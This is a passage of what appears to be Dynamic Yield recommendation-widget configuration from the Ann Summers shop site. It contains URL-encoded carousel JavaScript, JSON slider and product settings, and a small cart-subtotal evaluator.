%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7